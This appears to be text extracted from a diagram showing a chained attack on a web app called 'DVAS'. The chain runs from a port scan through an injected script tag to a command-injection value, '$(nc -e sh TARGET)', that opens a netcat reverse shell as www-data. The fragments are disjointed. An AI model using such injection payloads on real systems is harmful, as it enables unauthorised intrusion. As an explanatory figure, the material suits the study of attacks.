 DVAS
TARGET
5. fetch(... target=localhost;
$(nc -e sh TARGET))
Port
scanner
app
6. www-data@dvas~$ ...
>_
nc -l
1. nmap -sV TARGET
4. <script src=atk.js></script>
NAX
atk.js
Nmap
2. GET / HTTP/1.0
</>
default
3. HTTP/1.0 200 OK
Server:
<script src=atk.js></script>